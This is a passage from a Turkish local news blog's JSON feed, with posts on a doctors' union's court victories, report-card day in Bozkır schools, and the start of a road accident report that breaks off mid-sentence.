class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei h\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Em alt\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ena al\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enm\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Et\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"s9\"\u003E\u003Cspan class=\"s2\"\u003EMHRS muayene aral\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eklar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eve ek randevu uygulamalar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En, hekim mesleki\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezerkli\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei kapsam\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enda hekim taraf\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Endan belirlenmesi gerekti\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eine ili\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ekin kararlar kesinle\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Emi\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EKeyfi grup d\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eüşü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erme i\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elemleri, ASM kapatmalar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eve hukuksuz g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erevlendirmeler yarg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Edan d\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enm\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eüş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E; idarenin keyfi uygulamalar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ena a\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eçı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ea\u003C\/span\u003E \u003Cspan class=\"s10\"\u003E“\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Edur\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E”\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Edenilmi\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EBo\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eanma sonras\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Emazeret tayininde s\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ereyi daraltan d\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezenlemelere kar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eşı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ea\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eçı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elan davalarda, hekimlerin telafisi g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eüç\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ezararlara u\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erayaca\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ea\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eçı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ek\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ea ortaya konulmu\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eve y\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etmenin durdurulmas\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ekarar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Everilmi\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EYatarak tedavi g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eren hekimlerin temel ve te\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Evik ek\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Edemelerinin kesilemeyece\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei, hastanede yat\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Es\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eresinin\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eal\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eışı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elm\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En say\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elmas\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Egerekti\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei y\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ende emsal kararlar al\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enm\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Et\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003E\u003Cimg fetchpriority=\"high\" decoding=\"async\" class=\"aligncenter size-full wp-image-59198\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2025\/12\/hekimbirligi.jpg\" alt=\"\" width=\"2048\" height=\"1536\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2025\/12\/hekimbirligi.jpg 2048w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2025\/12\/hekimbirligi-540x405.jpg 540w\" sizes=\"(max-width: 2048px) 100vw, 2048px\" \/\u003EBu Kararlar Ne Anlama Gelmektedir?\u003C\/h2\u003E\n\u003Cp class=\"s3\"\u003E\u003Cspan class=\"s2\"\u003EAl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enan her bir yarg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ekarar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E; yaln\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezca davay\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ea\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ean\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eyemiz i\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ein de\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eil,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elkemizde g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erev yapan t\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Em hekimler i\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ein hukuki g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Evence niteli\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eindedir. Bu kazan\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Emlar, bireysel de\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eil;\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eve kolektif m\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ecadelenin\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ed\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg decoding=\"async\" class=\"aligncenter size-full wp-image-59237\" src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/hekimbirligi.jpeg\" alt=\"\" width=\"1600\" height=\"1200\" srcset=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/hekimbirligi.jpeg 1600w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2026\/01\/hekimbirligi-540x405.jpeg 540w\" sizes=\"(max-width: 1600px) 100vw, 1600px\" \/\u003E\u003C\/p\u003E\n\u003Ch2 class=\"s7\"\u003E\u003Cspan class=\"s6\"\u003EM\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Ecadelemiz Kararl\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s6\"\u003El\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Ekla S\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Erecektir\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp class=\"s3\"\u003E\u003Cspan class=\"s2\"\u003EHekim Birli\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei olarak; h\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eekimlerin mesleki ba\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ems\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eığı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E, g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Evenli ve adil\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eal\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ema ko\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eullar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E,\u003C\/span\u003E \u003Cspan class=\"s8\"\u003Ee\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eme\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ein kar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eşı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eığı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En tam ve zaman\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enda al\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enmas\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E,\u003C\/span\u003E \u003Cspan class=\"s8\"\u003Eh\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eukuka ayk\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eher t\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eidari uygulaman\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En kar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eşı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Es\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enda durmay\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ebir sendikal sorumlulu\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eun\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etesinde, mesleki bir g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erev olarak g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eyoruz.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EBug\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ene kadar oldu\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eu gibi bundan sonra da; hekimlerin sesi olmaya, haklar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ehukuk yoluyla savunmaya ve mesle\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eimizin gelece\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eini ortak ak\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ella in\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ea etmeye kararl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ekla devam edece\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eiz. \u0026nbsp;(BSHA – Bilim ve Sağlık Haber Ajansı)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2025\/12\/hekimbirligi.jpg\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/6434041204294852033\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekim-birligi-sendikasnn-hukuki.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/6434041204294852033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/6434041204294852033"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekim-birligi-sendikasnn-hukuki.html","title":"Hekim Birliği Sendikası’nın Hukuki Mücadelesinden Emsal Nitelikte Kararlar"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-7965715526164323086"},"published":{"$t":"2026-01-16T08:58:00.000-08:00"},"updated":{"$t":"2026-01-16T08:59:19.092-08:00"},"title":{"type":"text","$t":"Bozkır'da 47 okulda karne sevinci yaşandı."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi04xDacSMkaSHzvWTZUIZi9X-NrccPcaTeQjO8RqBh3fTtUNLqUG91OUYOa2xUqbSkxIkKNLt540gMl2-_IDlSZ7rnEnTVFa51A8FUM59WcZJqSuJtoEgzOBbn7i_IPctKcll-dXSljHthDRzXBcGXWcmyNp7NxM2MxycQZSW7iOVnyOedIvPrde4UA9o\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi04xDacSMkaSHzvWTZUIZi9X-NrccPcaTeQjO8RqBh3fTtUNLqUG91OUYOa2xUqbSkxIkKNLt540gMl2-_IDlSZ7rnEnTVFa51A8FUM59WcZJqSuJtoEgzOBbn7i_IPctKcll-dXSljHthDRzXBcGXWcmyNp7NxM2MxycQZSW7iOVnyOedIvPrde4UA9o=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596005111946224930\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EBozkır ilçesinde 2025-2026 eğitim öğretim yılının ilk dönemi, karne sevinciyle sona erdi. İlçe genelindeki 47 okulda, 307 öğretmen ve 3455 öğrenci, yarıyıl tatiline \u0026quot;hoş geldin\u0026quot; dedi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlDMoIpfdtnkOZTguWJGlVxPmxHoN0l93Q7serR6hdf7Z3X76msMDniVokv3Bv1bLz5TzXrxG8CrPR7q5Vh8VCjPDN4RvlXCYYD38CDUHmDr8lpKx1S1UdhAFTt0XyHOZDkT-kSwfEXUAR9IwX_qBqh1KsUm_qYIq8ztIaW2eRHuqx2TWeKQSrAmuKDzg\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlDMoIpfdtnkOZTguWJGlVxPmxHoN0l93Q7serR6hdf7Z3X76msMDniVokv3Bv1bLz5TzXrxG8CrPR7q5Vh8VCjPDN4RvlXCYYD38CDUHmDr8lpKx1S1UdhAFTt0XyHOZDkT-kSwfEXUAR9IwX_qBqh1KsUm_qYIq8ztIaW2eRHuqx2TWeKQSrAmuKDzg=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596005118348125122\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProtokolden Öğrencilere Ziyaret\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EBozkır Kaymakamı Hasan Çimer, Bozkır Belediye Başkanı Nazif Karabulut ve İlçe Milli Eğitim Müdürü Mustafa Demirci, dönem sonu nedeniyle Çağlayan Ortaokulu\u0026#39;nu ziyaret ederek öğrencilerin karne heyecanına ortak oldu. \u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProtokol üyeleri, sınıfları tek tek dolaşarak öğrencilere karnelerini ve hediyelerini bizzat takdim etti.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/7965715526164323086\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-47-okulda-karne-sevinci-yasand.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7965715526164323086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/7965715526164323086"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bozkrda-47-okulda-karne-sevinci-yasand.html","title":"Bozkır'da 47 okulda karne sevinci yaşandı."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi04xDacSMkaSHzvWTZUIZi9X-NrccPcaTeQjO8RqBh3fTtUNLqUG91OUYOa2xUqbSkxIkKNLt540gMl2-_IDlSZ7rnEnTVFa51A8FUM59WcZJqSuJtoEgzOBbn7i_IPctKcll-dXSljHthDRzXBcGXWcmyNp7NxM2MxycQZSW7iOVnyOedIvPrde4UA9o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-8144163903667119786"},"published":{"$t":"2026-01-15T22:58:00.001-08:00"},"updated":{"$t":"2026-01-15T22:58:55.649-08:00"},"title":{"type":"text","$t":"Bozkır'da ters ışık ve buzlanma nedeniyle Trafik Kazası: sürücü yaralanmadı."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5HvZ56pBtlE_sEjNQzPBvQML6yngY6-7KROSVRywWebS124ipsHoll6yZ348HHnqbbkdze1k1tbzFnI4VkDnytV2l-D0xJlPDd56JPMjR5Z-pUczE_6HD14QT7OXg5A9AEM_Qxc6TwURN1FvZ6HCdTtnhZzb-GTF3dEe6_-r4tIAwHv5qxKv-lfUJllE\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5HvZ56pBtlE_sEjNQzPBvQML6yngY6-7KROSVRywWebS124ipsHoll6yZ348HHnqbbkdze1k1tbzFnI4VkDnytV2l-D0xJlPDd56JPMjR5Z-pUczE_6HD14QT7OXg5A9AEM_Qxc6TwURN1FvZ6HCdTtnhZzb-GTF3dEe6_-r4tIAwHv5qxKv-lfUJllE=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7595850396202728866\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKONYA – Bozkır ilçesine bağlı Kadibeli mevkisinde, ters ışık ve yol yüzeyindeki buzlanma nedeniyle özel bir otomobil takla attı. Meydana gelen tek taraflı kazada sürücü yaralanmadı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKazanın, Ahırlı Aliçerçi köyünden M.Ç. (42 RA 284 plakalı aracın sürücüsü) olduğu öğrenildi. Sürücünün, kontrolü kaybettiği aracından kaza sonrasında sağlıklı bir şekilde çıkmayı başardığı 